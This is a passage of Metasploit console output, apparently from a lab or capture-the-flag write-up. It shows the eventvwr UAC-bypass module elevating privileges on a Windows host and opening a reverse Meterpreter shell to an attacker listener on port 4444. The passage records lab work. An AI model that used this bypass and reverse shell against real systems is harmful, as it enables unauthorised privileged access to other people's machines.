 View the full module info with the info, or info -d command.
msf6 exploit(windows/local/bypassuac_eventvwr) > run
[*] Started reverse TCP handler on 10.8.16.14:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Sending stage (177734 bytes) to 10.10.80.77
[*] Meterpreter session 2 opened (10.8.16.14:4444 -> 10.10.80.77:49260) at 2025-02-20 12:27:00 +0100
[*] Cleaning up registry keys ...
meterpreter >